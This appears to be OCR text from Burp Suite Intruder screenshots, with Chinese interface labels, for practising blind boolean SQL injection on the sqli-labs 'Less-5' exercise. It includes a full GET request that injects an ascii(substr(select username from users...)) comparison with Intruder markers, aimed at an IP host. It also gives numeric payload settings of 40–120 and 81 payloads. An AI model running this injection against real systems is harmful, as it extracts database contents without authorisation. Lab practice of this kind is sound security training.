 位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
GET /Less-5/?id=1%27%20and%20ascii(substr((select%20username%20from%20users%20limit%20§0§,1),§1§,1))=§68§%20--+
HTTP/1.1
Host: 47.242.11.182:88
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
往大了给就行
Payload数量: 81
请求数量: 34,020
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 40
到(To): 120
120
间隔:
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3
小数最小位数: 0
小数最大位数: 0